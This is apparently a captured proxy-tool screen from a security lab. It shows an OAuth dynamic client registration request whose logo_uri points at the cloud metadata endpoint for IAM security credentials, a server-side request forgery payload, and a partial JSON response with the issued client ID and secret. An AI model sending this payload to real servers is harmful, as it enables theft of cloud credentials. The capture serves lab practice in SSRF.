 oauth metadata
/reg ×
client/logo
+
Send
Cancel
Target: https://oauth-0ab700500300a2048057c4fa02ec0069.oauth-server.net
Request
Pretty
Raw
Hex
\n
1 POST /reg HTTP/2
2 Host: oauth-0ab700500300a2048057c4fa02ec0069.oauth-server.net
3 Content-Length: 158
4 Content-Type: application/json
5 Content-Length: 158
6
7 {
8 "redirect_uris":[
9 "https://example.com"
10 ],
11 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
12 }
13
Response
Pretty
Raw
Hex
Render
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_bas
"revocation_endpoint_auth_method":"client_secret_basic"
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1761490129,
"client_id":"iCu6FMlyY5o4fdvEHbQhY",
"client_secret_expires_at":0,
"client_secret":
"z7193BqQ1ET5PKLiE2dfh5lkO3i5_u1MUglfnGmURYfKx5MvgaZzdq
5d3btWmbUB4cveQzWi0jcssrQ",
"logo_uri":